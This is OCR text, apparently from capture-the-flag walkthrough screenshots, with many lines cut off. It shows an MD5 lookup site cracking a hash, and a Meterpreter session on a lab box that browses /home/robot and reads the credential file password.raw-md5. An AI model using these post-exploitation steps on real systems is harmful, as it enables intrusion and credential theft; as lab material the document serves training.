 checking Word for Md5 Hash c3fcd3d76192e4007dfb496cca67e13b - Mozilla Firefox
Dashboard ‹ user's Blog! ...
Preferences
checking Word for Md5 ...
https://www.md5lab.com/md5/c3fcd3d76192e4007dfb496cca
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
MD5 Lab
MD5 Lab
checking Word for Md5 Hash c3fcd3d76192e4007dfb496cca67e13b
ANDROID APP ON
Google Play
MD5 LAb Blog (Talking About Security)
Mobile App Development - Taught by Industry Pros.
Part-Time 12 Week On-Campus Bootcamps. Spots Available. Sign Up or Call Today! Go to
heliotraining.com/mobile-app-dev
Decode and decrypt the MD5 hash c3fcd3d76192e4007dfb496cca67e13b
The Word
Resolve To Word
abcdefghijklmnopqrstuvwxy
z
MD2
The Word to MD2 is resolved to
4e8ddff3650292ab5a4108c
3aa47940b
MD4
The Word to MD4 is resolved to
d79e1c308aa5bbcdeea8ed
63df412da9
Base64
he Base64 hash for the word is
YWJjZGVmZ2hpamtsbW5v
cHFyc3R1dnd4eXo=
Mobile App Development - Taught by Industry Pros.
Part-Time 12 Week On-Campus Bootcamps. Spots Available. Sign Up or Call Today! Go to
heliotraining.com/mobile-app-dev
SHA1
The Hash SHA1 for the word
resolved to be
sha224
The hash sha224 for the word
is
sha256
The Hash sha256 for the word
is
sha384
The sha384 hash for the word
is
https://www.googleadservices.com/pagead/aclk?sa=L&ai=CDBpsRP32WL...8345174179436881&adurl=https://heliotraining.com/what-the-helio
File Edit View Search Terminal Help
40700/rwx------ 16384 dir 201
40755/rwxr-xr-x 4096 dir 201
40755/rwxr-xr-x 4096 dir 201
40755/rwxr-xr-x 4096 dir 201
40555/r-xr-xr-x 0 dir 201
40700/rwx------ 4096 dir 201
40755/rwxr-xr-x 480 dir 201
40755/rwxr-xr-x 4096 dir 201
40755/rwxr-xr-x 4096 dir 201
40555/r-xr-xr-x 0 dir 201
41777/rwxrwxrwx 4096 dir 201
40755/rwxr-xr-x 4096 dir 201
40755/rwxr-xr-x 4096 dir 201
100600/rw------- 5821984 fil 201
meterpreter > cd home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last mo
---- ---- ---- -------
40755/rwxr-xr-x 4096 dir 2015-11
meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
Mode Size Type Last m
---- ---- ---- ------
100400/r-------- 33 fil 2015-1
100644/rw-r--r-- 39 fil 2015-1
meterpreter > cat key-2-of-3.txt
[-] core_channel_open: Operation fai
meterpreter > get key-2-of-3.txt
[-] Unknown command: get.
meterpreter > download key-2-of-3.tx
[*] downloading: key-2-of-3.txt -> k
[-] core_channel_open: Operation fai
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: daemon (1)
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e1